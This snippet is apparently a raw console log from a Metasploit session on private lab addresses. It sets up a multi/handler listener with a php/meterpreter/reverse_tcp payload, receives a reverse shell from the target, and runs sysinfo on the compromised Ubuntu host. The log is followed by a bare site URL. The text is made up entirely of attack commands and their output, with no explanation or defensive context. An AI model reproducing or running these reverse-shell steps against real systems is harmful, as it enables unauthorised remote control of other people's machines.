 msf > use exploit/multi/handler
msf exploit(handler) > set RHOST 192.168.131.128
RHOST => 192.168.131.128
msf exploit(handler) > set RPORT 4444
RPORT => 4444
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.131.128:4444
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.131.129
[*] Meterpreter session 1 opened (192.168.131.128:4444 -> 192.168.131.129:52942)
at 2017-07-10 23:08:30 -0400
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18
:08:51 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter >
https://fuping.site